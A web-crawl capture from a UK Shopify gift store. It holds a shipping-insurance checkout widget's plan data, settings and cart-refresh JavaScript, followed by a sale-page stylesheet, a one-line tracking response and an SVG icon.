"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688
body_size: 469
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/natioalbossdaysale-style.css.map?v=54325734353772361241761660688 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=194654
body_size: 59
content:
lk2('0%3b194635')

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0067/6934/4548/files/angle-down-svgrepo-com_copy.svg?v=1680254734
body_size: -505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>